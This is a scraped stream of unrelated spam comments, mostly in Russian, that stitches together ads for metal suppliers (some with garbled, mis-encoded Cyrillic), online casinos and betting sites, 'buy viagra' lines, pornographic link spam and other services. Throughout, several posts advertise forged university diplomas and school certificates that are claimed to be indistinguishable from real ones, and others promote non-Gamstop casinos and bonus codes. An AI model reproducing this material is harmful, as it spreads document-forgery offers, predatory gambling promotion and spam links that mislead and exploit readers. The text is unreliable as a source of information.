Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Рзделия РёР· циркония Р110Рљ Рзделия РёР· циркония Р110Рљ – это высококачественные продукты, созданные СЃ использованием современных технологий. Данный материал обеспечивает долговечность Рё исключительные физические свойства, что делает изделия идеальными для различных сфер применения, включая стоматологию Рё ювелирное производство. Благодаря своей прочности Рё эстетическим качествам, РѕРЅРё обеспечивают надежность Рё превосходный внешний РІРёРґ. РќРµ упустите возможность купить Рзделия РёР· циркония Р110Рљ сегодня Рё насладиться РёС… преимуществами. Рти изделия готовы удовлетворить ваши потребности РІ самых разных отраслях!
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень селена 4N, 5N
plinko
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Плоская металлическая мишень Церия
мастбет https://www.svstrazh.forum24.ru/?1-18-0-00000136-000-0-0-1743260517 .
Ищете оборудование из Китая по ценам производителя? Посетите сайт https://totem28.ru/ где вы найдете широкий ассортимент не только оборудования, но и спец техники. Наш каталог постоянно пополняется, мы тщательно отбираем новинки китайского машиностроения. Посмотрите наш каталог и узнайте подробнее на сайте.
aviator
ВДГБ клиентам помогает управлять производственными процессами, складским учетом и финансами. Помимо прочего мы для ваших сотрудников предлагаем обучение и обеспечиваем поддержку системы на всех ее этапах эксплуатации. Вы сможете узнать на сайте, какие преимущества бизнесу автоматизация предоставляет. https://erp.vdgb.ru – ресурс, где есть возможность абсолютно бесплатно экспертизу заказать и массу достоинств получить. На вопросы ответьте, и мы вам подготовим лучшее предложение. Заполните форму уже сейчас. На ресурсе вы подробнее ознакомитесь с этапами проекта внедрения ЕРП.
Вместе с t.me/azino777_a у вас есть возможность в увлекательное путешествие по миру азартных игр отправиться. Предлагаем персонализированные предложения и уникальные бонусы. Расскажем, как в Азино начать играть. Вас ждет возможность выиграть крупный приз и невероятные эмоции. Испытайте свою удачу уже сейчас! Ищете azino777 win azinoplaycasino? – здесь представлено много интересной информации. Собрали самые интересующие вопросы от игроков. Рады вам помочь. Приготовьтесь к увлекательным турнирам в Азино. Участвуйте и с другими игроками боритесь за призы!
The Appeal of Online Gambling
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://greehenicollections.com/2024/12/26/1win-todo-sobre-el-casino-en-linea-y-sus-beneficios/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
скачать mostbet скачать mostbet .
1win официальный сайт войти [url=1win6050.ru]1win6050.ru[/url] .
Вы не правы. Давайте обсудим.
Статистика Свит Бонанза подтверждает, sweet bonanza что подобный слот стабильно популярно среди азартных людей различной.
Эксперт-Техника – компания, которая осуществляет полный спектр услуг – продажа, поставки запчасти и комплектующих, сервисное обслуживание. Специалисты у нас проходят техническое обучение и увеличение квалификации. Мы надежную и гибкую систему доставки разработали. https://extehno.ru – тут с условиями оплаты можете ознакомиться. Предлагаем приличный ассортимент спецтехники. Стараемся быть ближе к клиентам. Если у вас возникли вопросы, обратитесь к менеджеру по телефону, указанному на сайте. Гарантируем вам высокий уровень сервиса.
Где купить диплом по нужной специальности?
Наши специалисты предлагают быстро купить диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями официальных лиц. Документ способен пройти любые проверки, даже при помощи специфических приборов. Достигайте свои цели максимально быстро с нашими дипломами. Заказать диплом университета! lssd.kabb.ru/viewtopic.php?f=3&t=807
РедМетСплав предлагает широкий ассортимент отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их происхождение. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы а также адаптировать решения под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Фольга кобальтовая РРџ409 Фольга кобальтовая РРџ409 – это специализированный материал, разработанный для применения РІ различных отраслях. РћРЅР° обладает высокой устойчивостью Рє РєРѕСЂСЂРѕР·РёРё Рё механическим повреждениям, что делает её идеальным выбором для использования РІ условиях повышенных требований. РЁРёСЂРѕРєРѕ используется РІ электротехнике Рё производстве, РіРґРµ важна надежность Рё долговечность. Если РІС‹ ищете качественный материал, то РІС‹ можете купить Фольга кобальтовая РРџ409 РїСЂСЏРјРѕ сейчас. Ртот РїСЂРѕРґСѓРєС‚ позволит вам обеспечить высокие стандарты работы Рё повысить эффективность ваших процессов.
МикоФарм Фунги
Заказать документ о получении высшего образования можно в нашем сервисе. http://www.objectiffutur.com/comment-lancer-son-side-project/#comment-4643
РедМетСплав предлагает обширный выбор отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их качество. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Лист магниевый 3.5922 – DIN 1729 Part 2 Лента магниевая 3.5922 – DIN 1729 Part 2 предназначена для использования РІ различных отраслях, включая машиностроение Рё авиацию. РћРЅР° обладает высокой прочностью Рё РЅРёР·РєРёРј весом, что делает её идеальным выбором для создания легких конструкций. РљСЂРѕРјРµ того, магниевая лента характеризуется отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ устойчивостью Рё теплопроводностью. Рто позволяет использовать ее РІ условиях повышенной температуры. Если РІС‹ хотите купить Лента магниевая 3.5922 – DIN 1729 Part 2 РїРѕ выгодной цене, рекомендуем обратить внимание РЅР° данный РїСЂРѕРґСѓРєС‚. РћРЅР° станет надежным решением для вашего проекта.
Заказать диплом университета!
Мы готовы предложить дипломы любой профессии по приятным тарифам— diplomaj-v-tule.ru/kupit-ofitsialno-diplom-o-visshem-obrazovanii/
Мы можем предложить дипломы любой профессии по разумным ценам. Стараемся поддерживать для покупателей адекватную политику тарифов. Для нас очень важно, чтобы документы были доступными для большинства граждан.
Приобретение документа, подтверждающего обучение в университете, – это выгодное решение. Купить диплом о высшем образовании: diploms-vuza.com/kupit-diplom-texnikuma-v-moskve/
buy viagra
И что бы мы делали без вашей замечательной фразы
однако Сэм, известный своей выдержкой игрока, и хладнокровием, https://www.suindaras.com.br/pocket-option-for-beginners-6/ тоже дает шанс себе неоправданный риск: он влюбляется в элитную проститутку вегаса – Джинджер Маккену.
plinko
ar images ar images .
детская одежда с надписями http://dbkids.ru/ .
plinko
аренда лофт аренда лофт .
Book of Ra
Claimed a non Gamstop casino no deposit bonus—pure gold!
no deposit bonus casino not on gamstop
Где купить диплом по актуальной специальности?
Мы готовы предложить дипломы психологов, юристов, экономистов и любых других профессий по выгодным тарифам. Мы готовы предложить документы техникумов, которые расположены в любом регионе РФ. Можно купить качественно сделанный диплом от любого учебного заведения, за любой год, в том числе документы СССР. Документы выпускаются на “правильной” бумаге высшего качества. Это дает возможности делать государственные дипломы, не отличимые от оригиналов. Они заверяются всеми обязательными печатями и штампами. Стараемся поддерживать для клиентов адекватную политику тарифов. Важно, чтобы дипломы были доступными для большого количества наших граждан. diplom-zakaz.ru/kupit-diplom-v-rostove-na-donu-11
Браво, мне кажется это блестящая идея
We worked with similar wood, metal, concrete. The four-minute https://pornbrush.com/video/?p=April+racaza clip, paying respect to French cinema, which made the pop charts, is a black-and-white video clip to Madonna’s intoxicating melodrama “justify my love”, where surrounded of a fabulous painting.
Где заказать диплом по актуальной специальности?
Мы оказываем услуги по продаже документов об окончании любых ВУЗов России. Документы производят на фирменных бланках. Рєisraelafrica.mn.co/posts/82015446
Где купить диплом специалиста?
Получаемый диплом со всеми печатями и подписями полностью отвечает запросам и стандартам Министерства образования и науки РФ, никто не сможет отличить его от оригинала. Не следует откладывать личные мечты на несколько лет, реализуйте их с нами – отправляйте заявку на изготовление документа сегодня! Получить диплом о среднем специальном образовании – не проблема! kurgetrp.listbb.ru/viewtopic.phpf=11&t=1524
Choose your registration method: betwinner offers row options of registration for versatile comfort. Cricket: Live https://plus.chidaneh.com/the-ultimate-betwinner-experience-elevate-your/ and t20 leagues.
plinko
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Гранулы сульфида цинка 4N
gates of olympus
More of redhead muscle hottie kevin selby nude men male
https://analsexorgy-humorhumor.instakink.com/?alisha-zoie
gay porn share girls porn fucked cumshot porn tubes porn mxim porn video riley mason
plinko
https://gvis.tramandai.rs.gov.br/web-console/Tech/?id=7-bet-slot
Доброго!
Генеральная уборка СПб – это комплексное наведение чистоты в вашем доме или офисе. Мы используем безопасные моющие средства и мощное оборудование. Наши специалисты устраняют загрязнения, пыль и пятна. Мы гарантируем идеальный результат. Закажите генеральную уборку СПб у профессионалов.
Уборка загородного коттеджа – это услуга, которая поможет вам поддерживать чистоту и порядок в вашем загородном доме. Мы предлагаем уборку после ремонта, генеральную уборку или регулярную уборку. Уборка загородного коттеджа с гарантией качества и профессионализма. Наши специалисты используют только лучшие моющие средства и оборудование. Закажите уборку и получите чистоту и порядок в своем коттедже.
Вся информация на сайте – https://service-cleanspb.ru
мойка витрин, уборка служебных помещений, уборку после ремонта
генеральная уборка офиса после ремонта, клининг квартиры санкт петербург, услуги клининговой компании цены
Удачи!
Enjoy the excitement of betting with 4rabet with seamless access through 4rabet login . Whether you love placing bets on 4rabet or virtual casino action, 4rabet offers it all on one site . Install the 4rabet app login for quick and seamless gaming to your most loved options. Check out the 4rabet official website right away and dive into the thrill of 4rabet . Sign up with 4rabet and enhance your gaming experience to the ultimate thrill!
Enjoy the adrenaline rush of online gaming with 4rabet, your go-to destination for sports betting and thrilling bets in India. Whether you love basketball or a variety of games, the 4rabet official website features a easy-to-use system to wager online and earn rewards . With the 4rabet app login , you can access your player dashboard at any moment, from anywhere , ensuring you never miss out . The 4rabet betting site is designed for both first-time users and seasoned players , providing a vast collection of gambling choices and casino games .
Join the 4rabet online community now and experience a safe , intuitive betting system. Whether you prefer accessing your account on your computer or smartphone , the 4rbet experience is unmatched . Kick off your betting experience with 4rabet India and take your casino fun to another level !
Link: https://smithsrugby.co.uk/smiths-power-past-local-rivals-north/21083349_10155633704593255_7149472671764580002_o-2/
The 4rabet platform brings a easy process for online gambling and betting lovers in India. With the easy account access process being hassle-free and protected , members can enter their profiles without issues. The smartphone access ensures ease for smartphone bettors, enabling them to play with ease. The 4rabet website provides a wide range of betting options , including football , and more , tailored specifically for Indian players . The 4rabet online platform is user-friendly , simplifying the experience for both beginners and professional bettors to navigate . By accessing the official gaming page, players can claim high-value bonuses . The betting system is trusted for its trusted service and instant cashouts, providing a satisfying betting adventure . Whether you love wagering on cricket or playing slots , 4rbet has everything you need .
рулонные жалюзи с электроприводом рулонные жалюзи с электроприводом .
4. контент для развития. 1. рекламные кампании. потребно проводить разные промо предложения для конкретного этапа целевой https://budetchisto23.ru/hello-world аудитории.
Автоматизация ресторанов: увеличиваем прибыль и сокращаем затраты. Программа для автоматизации кафе и ресторанов под ключ программы для ресторанов и кафе
Охотно принимаю. Вопрос интересен, я тоже приму участие в обсуждении. Вместе мы сможем прийти к правильному ответу. Я уверен.
bez depozytu promocja – pierwsza z najbardziej poszukiwanych i skutecznych form marketingu sektorze igamignu. bonus bez depozytu https://yeni.yenibizi.com/2025/04/02/najlepsze-mobilne-kasyna-gdzie-gra-i-jak-wybra/ z kodem bonusowym.
Use 1XBET promo code: 1XTAX200 for VIP bonus up to €1950 + 150 free spins on casino and 100% up to €130 to bet on sports. Register on the 1xbet platform and get a chance to earn even more Rupees using bonus offers and special bonus code from 1xbet. Make sports bets, virtual sports or play at the casino free bet promo code 1xbet
In the world of online betting and gambling, promo codes have become an integral part of the strategy of players looking for maximum benefit from their bets http://www.uraltehnika.ru/incs/php/bk_pari_promokod_na_fribet_bonus_do_25000_rubley.html
buy viagra
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://serviciosgeneralesgipaj.com/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
free web ar platform free web ar platform .
https://mycofarm.ru/
одежда с английскими надписями http://dbkids.ru/ .
На сайте https://miners-store.ru/ вы сможете связаться с представителями компании для того, чтобы выбрать и приобрести асики для майнинга. Перед вами функциональное и качественное оборудование, которое требуется для того, чтобы добыть криптовалюту. Изучите всех производителей такого оборудования, которое можно заказать по лучшей стоимости. Есть и самые популярные модели, которые приобретают чаще остальных. Здесь также осуществляется продажа видеокарт. Специалисты соберут специальную ферму для майнинга с нуля.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Опытная поддержка – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы и адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
РўСЂСѓР±Р° висмутовая A96033 – UNS РўСЂСѓР±Р° висмутовая A96033 – UNS представляет СЃРѕР±РѕР№ высококачественное изделие, обеспечивающее устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё высокой температуре. Ртот материал применяется РІ различных отраслях, включая медицинскую технологию Рё электронику. Благодаря СЃРІРѕРёРј уникальным свойствам, труба позволяет значительно улучшить эффективность работы оборудования. Если РІС‹ ищете надежный Рё долговечный РїСЂРѕРґСѓРєС‚, то вам стоит купить РўСЂСѓР±Р° висмутовая A96033 – UNS. РћРЅР° удовлетворит самые высокие требования Рё гарантированно прослужит долго. Доверьте СЃРІРѕР№ выбор качеству!
http://forum.omnicomm.pro/index.php/topic,118631.0.html Российский рынок электромобилей и гибридов ждёт нового игрока — Li Xiang. В 2025 году бренд может представить свои инновационные SUV, обещающие запас хода до 1000 км и премиальный интерьер. Но остаётся много вопросов: насколько доступными окажутся цены, будет ли поддержка инфраструктуры и как пройдёт адаптация к местным условиям? Разбираем стратегию Li Xiang, возможные даты старта продаж и перспективы в условиях санкций.
аренда лофта спб аренда лофта спб .
Женские хитрости и секреты красоты и моды, психологии отношений и кулинарии. Также наши статьи направлены на родителей и педагогов, интересующихся вопросами воспитания и обучения детей https://mentalar.ru/
fortune mouse
Приобретение диплома ВУЗа через качественную и надежную фирму дарит ряд преимуществ. Такое решение позволяет сберечь время и существенные финансовые средства. Тем не менее, только на этом выгода не ограничивается, плюсов намного больше.Мы готовы предложить дипломы любых профессий. Дипломы изготавливаются на подлинных бланках государственного образца. Доступная стоимость в сравнении с большими затратами на обучение и проживание. Приобретение диплома института станет мудрым шагом.
Приобрести диплом о высшем образовании: diplomidlarf.ru/kupit-diplom-menedzhera-s-zaneseniem-v-reestr-6/
fortune mouse
Ежедневные актуальные новости уходящего дня. Мы говорим о медицине, автопроме, обществе, науке и многом ином https://sp-piter.ru/
На сайте https://ooo-rodnik.ru/ уточните телефон популярной компании «Родник», основной сферой деятельности которой является чистка, ремонт скважин по всей Московский области. Предприятие оказывает услуги в своей сфере уже более 5 лет. Работа происходит без выходных, пенсионеры смогут рассчитывать на приятные скидки, бонусы. На все работы дается гарантия в один год. Компания занимается обслуживанием дач, коттеджей, домов, производств, поселков городского типа. Со всеми направлениями деятельности ознакомьтесь на сайте.
Вместе с t.me/azino777_a можете отправиться в захватывающее путешествие по миру азартных игр. Предлагаем персонализированные предложения и уникальные бонусы. Расскажем, как начать играть в Азино. Вас ждут невероятные эмоции и возможность выиграть крупный приз. Испытайте свою удачу уже сейчас! Ищете azino777 зеркало сегодня? – тут имеется множество актуальной информации. Собрали самые частые вопросы от игроков. Рады вам помочь. Приготовьтесь к увлекательным турнирам в Азино. Участвуйте и с другими игроками боритесь за призы!
1 win.com https://1win6050.ru .
Доставка комплексных обедов в Алматы для ваших сотрудников или на дом на сайте https://bvd.kz/ – у нас широкий ассортимент и выбор блюд по отличным ценам! Ознакомьтесь на сайте с составами и ценами на комплексные обеды. Заключаем договоры на доставку обедов в офисы и административные учреждения, доставляем обеды в школы и детские сады, где нет собственной кухни, в магазины и прочие подобные учреждения, у сотрудников которых нет возможности пообедать в столовой. Подробнее на сайте.
Судоходная компания Навигатор https://teplohod-restoran.ru/ это возможность организовать праздник на воде в Санкт-Петербурге. Свадьбы, дни рождения, корпоративы, выпускные, а также банкеты и фуршеты. Мы комплексно подходим к организации любого события. Посетите сайт, посмотрите наш флот и стоимость аренды судов, яхт, катеров, теплоходов.
рулонная штора с электроприводом рулонная штора с электроприводом .
plinko
I wish online casinos paid quick—drag! fishin frenzy
Заказать документ о получении высшего образования вы можете у нас в столице. Мы оказываем услуги по продаже документов об окончании любых ВУЗов РФ. Вы получите необходимый диплом по любой специальности, любого года выпуска, включая документы Советского Союза. Гарантируем, что при проверке документа работодателем, подозрений не появится. kupit-diplom24.com/diplom-s-zaneseniem-v-reestr-tsena-3/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Латуное наружное стопорное пружинное кольцо M40 36.5С…1.75 РјРј ЛСд DIN 471 Латунные наружные стопорные кольца РїРѕ DIN – широкий выбор высококачественных крепежных изделий РёР· латуни для промышленных Рё строительных применений. Большой ассортимент размеров. Высокая надежность Рё долговечность. Заказывайте РїСЂСЏРјРѕ сейчас РЅР° сайте Редметсплав.
Заказать документ университета можно у нас в столице. diplomaj-v-tule.ru/kupit-diplom-samara-4-4
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по доступным тарифам. Цена зависит от выбранной специальности, года выпуска и ВУЗа. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступными для подавляющей массы наших граждан. купить диплом ссср о среднем образовании
How to exchange BITCOIN in the cryptocurrency exchanger quickex are Buy or sell BTC? In this https://www.youtube.com/watch?v=0MupM-q6I3A detailed guide, we will show you how to buy BTC on the quickex platform in 5 easy steps. You will learn how to use a reliable service without registration and verification, getting access to the best rates from leading liquidity providers.
Где заказать диплом специалиста?
Наши специалисты предлагают быстро и выгодно купить диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями официальных лиц. Данный диплом пройдет любые проверки, даже при помощи специального оборудования. Достигайте свои цели максимально быстро с нашей компанией.
Купить диплом любого ВУЗа kupit-diplom24.com/kupit-diplom-prodavtsa-3/
Casino non Gamstop sites have the best live dealer games—fun!
legit non gamstop casinos
купить аттестат за 9 класс сколько стоит
Где купить диплом по нужной специальности?
Наша компания предлагает выгодно приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями официальных лиц. Данный документ способен пройти лубую проверку, даже с использованием профессионального оборудования. Решите свои задачи максимально быстро с нашими дипломами. Купить диплом любого университета! justpaste.it/ikqi8
Купить документ о получении высшего образования вы сможете у нас в Москве. http://www.bossmarketing.fi/asiakkaat
trần đình bảo là tay viết duy nhất của website thietbinhanh.com. Với sự tìm tòi và nghiên cứu các loại thiết bị anh đã tạo ra những bài viết hữu ích.
мостбет кыргызстан http://mostbet6008.ru .
Jackpot Raider
Our platform brings you an top-notch virtual casino adventure with its official website and Mostbet app . Whether you prefer to play on your desktop or tablet, the mobile gaming option ensures uninterrupted gameplay to thrilling gambling features and betting opportunities. Don’t miss out on the ease of the Mostbet mobile file for Android users , providing quick and easy installation . Start your gaming experience today by signing into your account or signing up !
Step into the Mostbet gaming hub in Bangladesh! Immerse yourself in a seamless casino journey with a large variety of thrilling games and bonuses . Mostbet App Download : Enjoy your favorite gambling features anywhere, anytime by getting the mobile app . Available for both Android and iOS devices , the app guarantees a secure and safe casino access. Sign in to Mostbet: Quickly log in to your user profile using your login details . If you haven’t signed up yet, creating an account is easy and effortless.
Link: https://rhglobalconsultoria.com.br/Lavras/2024/12/12/mostbet-baanlaadeshe-aphisiyaal-kyaasino-ebn-bukmekaar-2/
Android Mostbet App : For Android device owners, the APK installation provides a direct and seamless way to access. Always check you install the newest release for the best performance . Be part of the global community who trust Mostbet for their online casino needs . Whether you are a fan of slot machines , card games , or live dealer experiences, everything is available on Mostbet . Explore the Mostbet main site . Sign up or sign into Mostbet.
Check out the variety of games available .
Install the mobile application for mobile convenience .
Take advantage of the excitement ! Kick off your gaming experience with Mostbet now and dive into world-class gaming excitement in Bangladesh.
На сайте https://rodinasportsclub.com/ вы найдете информацию, которая касается спортивно-развлекательного клуба «Родина». Каждый желающий получает возможность записаться на тренировку по боксу, которая подходит как новичкам, так и более опытным спортсменам. Вас заинтересуют тренировки по рукопашному бою. Перед вами расписание предстоящих матчей на апрель. Ознакомьтесь с ними сейчас, чтобы построить планы. Также имеются и отчеты по прошедшим соревнованиям. Опубликованы разные новости из жизни клуба.
buy viagra
Подробнее, читайте в блоге – ссылка
Спасибо за помощь в этом вопросе. Я не знал этого.
Стандартна конструкція пода зазвичай складається з батареї, і картриджа під системи, але є і типу, http://formen.tforums.org/viewtopic.php?t=8159 розглянемо види детальніше.
1 win официальный http://www.obovsem.myqip.ru/?1-9-0-00000059-000-0-0-1743051936 .
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – http://shukraproperties.lk/?p=144265
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
1 вин. https://www.obovsem.myqip.ru/?1-9-0-00000059-000-0-0-1743051936 .
Компания «Эксперт-Техника» реализовывает весь спектр услуг – продажа, сервисное обслуживание, поставки запчасти, также комплектующих. Специалисты у нас проходят техническое обучение и увеличение квалификации. Мы разработали гибкую и надежную систему доставки. https://extehno.ru – здесь можете ознакомиться с условиями оплаты. Предлагаем приличный ассортимент спецтехники. Стремимся к клиентам ближе быть. При возникновении вопросов, созвонитесь с нами по телефону, который на портале указан. Гарантируем вам высокий уровень сервиса.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Лента РёР· магнитно-твердых сплавов 0.5 РјРј 35РљРҐ8Р¤ ГОСТ 10994-74 Покупайте высококачественную ленту РёР· магнитно-твердых сплавов толщиной 0.5 РјРј СЃ прочностью Рё стабильными магнитными свойствами РЅР° Редметсплав.СЂС„. Рдеальный выбор для электротехнических устройств Рё РґСЂСѓРіРёС… промышленных приложений.
1win online https://1win6003.ru/ .
МикоФарм Фунги
роллетные шторы роллетные шторы .
Online casinos should show—odds up! mines
